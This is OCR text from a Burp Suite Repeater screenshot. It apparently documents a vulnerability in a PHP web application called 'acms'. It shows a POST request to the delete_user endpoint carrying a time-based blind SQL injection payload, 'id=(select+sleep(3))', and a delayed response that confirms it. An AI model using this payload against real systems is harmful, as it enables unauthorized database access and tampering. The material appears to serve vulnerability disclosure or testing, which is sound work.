 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /acms/classes/Users.php?f=delete_user HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/acms/admin/?page=user/list
13 Cookie: PHPSESSID=c41dd081101f77ae74a1ea2c546e1ca9
14
15 id=(select+sleep(3))
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Apr 2022 07:09:23 GMT
3 Server: Apache/2.4.51 (Unix) OpenSSL/1.1.1l PHP/7.3.33 mod_perl/2.0.11 Per
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Content-Length: 1
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 1
? Search... 0 matches
INSPECTOR
Done 388 bytes | 9,008 millis